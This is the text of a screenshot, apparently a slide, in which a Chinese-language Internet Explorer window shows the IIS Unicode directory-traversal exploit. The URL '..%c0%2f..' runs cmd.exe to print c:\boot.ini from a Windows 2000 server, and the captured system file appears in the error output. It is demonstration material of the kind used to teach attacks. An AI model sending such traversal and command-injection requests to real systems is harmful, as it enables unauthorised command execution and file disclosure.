 Error in CGI Application - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://172.18.25.109/scripts/..%c0%2f../winnt/system32/cmd.exe?/c+type+c:\boot.ini 转到 链接
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The
headers it did return are:
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINNT
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINNT="Microsoft Windows 2000 Advanced Server" /fastdetect
完毕 Internet